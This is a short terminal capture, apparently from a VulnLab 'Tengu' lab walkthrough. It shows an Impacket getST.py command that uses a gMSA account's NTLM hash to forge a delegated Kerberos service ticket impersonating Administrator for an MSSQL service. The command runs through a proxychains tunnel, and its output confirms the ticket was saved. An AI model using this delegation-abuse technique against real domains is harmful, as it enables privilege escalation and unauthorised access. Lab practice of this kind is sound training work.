 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds python3 /home/sh4n4c1/tool/ticket/getST.py -spn 'mssqlsvc/sql.tengu.vl'  -impersonate Administrator -dc-ip dc.tengu.vl -hashes :bd1811a45423dcdd470df09ed1621b97
'tengu.vl/gmsa01'
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Saving ticket in Administrator@mssqlsvc_sql.tengu.vl@TENGU.VL.ccache